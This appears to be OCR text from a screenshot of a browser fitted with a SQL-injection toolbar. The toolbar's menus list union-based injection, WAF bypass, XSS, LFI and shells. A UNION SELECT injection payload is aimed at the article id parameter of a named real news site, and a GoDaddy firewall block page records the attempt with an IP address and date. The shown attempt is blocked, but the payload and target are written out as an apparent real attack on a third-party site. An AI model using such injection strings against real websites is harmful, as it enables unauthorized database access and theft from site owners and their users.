 Cyberfox
File Edit View History Bookmarks Tools Help
Prism Engineers × GoDaddy Security - Access De... × +
https://thefilipinochronicle.com/article-detail.php?id=6'%20 Union Select 1,2,3,4,5,6,7,8,9 -- - php Search
INT SQL UNION BASED LOCAL VARIABLE DIOS WAF UNIT ERROR/DOUBLE PATH TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI SHELLS TUTORIALS SQL
Load URL https://thefilipinochronicle.com/article-detail.php?id=6'  Union Select 1,2,3,4,5,6,7,8,9 -- -
Split URL
Execute
Post Referrer 0Hex URL BASE64 BINARY Insert to repl Insert replac Replace
GoDaddy™ Security
[JavaScript Application]
Amount of columns to use in the LOCAL DIOS Statement
9
OK Cancel
Access Denie Firewall
If you are the site owner (or you manage this site), please whitelist your IP or if you think this block is an error please
open a support ticket and make sure to include the block details (displayed in the box below), so we can assist you in
troubleshooting the issue.
Block details:
Your IP: 23.106.56.12
URL: thefilipinochronicle.com/article-detail.php?id=6%27%20%20Union%20Select%201,2,3,4,5,6,7,8,9%20--%20-
Type here to search
ok
31°C Mostly cloudy
5:58 PM
9/13/2022
9